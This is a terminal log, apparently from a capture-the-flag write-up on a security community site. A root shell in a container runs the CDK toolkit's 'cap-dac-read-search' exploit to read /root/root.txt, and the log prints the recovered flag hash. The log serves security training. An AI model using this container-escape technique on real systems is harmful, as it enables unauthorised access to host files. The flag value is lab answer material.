 root@c150397ccd63:/root# cd /dev
cd /dev
root@c150397ccd63:/dev# ls
ls
core  full    null  pts     shm     stdin   tty      zero
fd    mqueue  ptmx  random  stderr  stdout  urandom
root@c150397ccd63:/dev# cd /shm
cd /shm
bash: cd: /shm: No such file or directory
root@c150397ccd63:/dev# ls
ls
core  full    null  pts     shm     stdin   tty      zero
fd    mqueue  ptmx  random  stderr  stdout  urandom
root@c150397ccd63:/dev# cd shm
cd shm
root@c150397ccd63:/dev/shm# ls
ls
root@c150397ccd63:/dev/shm# cat <&3
cat <&3
bash: 3: Bad file descriptor
root@c150397ccd63:/dev/shm# cd /root
cd /root
root@c150397ccd63:/root# ls
ls
cdk
root@c150397ccd63:/root# cd cdk
cd cdk
bash: cd: cdk: Not a directory
root@c150397ccd63:/root# chmod +x cdk
chmod +x cdk
root@c150397ccd63:/root# ./cdk run cap-dac-read-search /root/root.txt
./cdk run cap-dac-read-search /root/root.txt
Running with target: /root/root.txt, ref: /etc/hostname
166bfc7011cada13e9e75ed444094424
root@c150397ccd63:/root#
先知社区